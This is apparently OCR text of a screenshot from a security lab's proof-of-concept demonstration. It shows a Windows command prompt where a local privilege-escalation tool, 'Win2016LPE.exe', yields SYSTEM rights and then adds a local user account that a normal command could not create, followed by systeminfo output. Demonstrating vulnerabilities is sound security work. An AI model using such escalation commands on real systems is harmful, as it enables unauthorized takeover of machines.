 C:\Windows\system32\cmd.exe
C:\Users\TT\Desktop\x64>Win2016LPE.exe whoami
nt authority\system
C:\Users\TT\Desktop\x64>net user Topsec Topsec_!@ /add
发生系统错误 5。
拒绝访问。
C:\Users\TT\Desktop\x64>Win2016LPE.exe "net user Topsec Topsec_!@ /add"
命令成功完成。
C:\Users\TT\Desktop\x64>systeminfo
主机名: DESKTOP-U717HGK
OS 名称: Microsoft Windows 10 企业版 2015 长期服务方案
OS 版本: 10.0.10240 暂缺 Build 10240
OS 制造商: Microsoft Corporation
OS 配置: 独立工作站
OS 构件类型: Multiprocessor Free
注册的所有人: TT
注册的组织:
天融信阿尔法实验室